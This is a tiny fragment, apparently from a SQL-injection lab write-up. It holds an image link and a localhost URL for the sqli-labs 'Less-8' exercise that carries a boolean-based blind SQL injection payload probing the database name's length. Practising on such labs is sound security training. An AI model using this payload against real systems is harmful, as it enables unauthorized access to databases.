 http://127.0.0.1/sql/Less-8/?id=1′ and length(database())=8 %23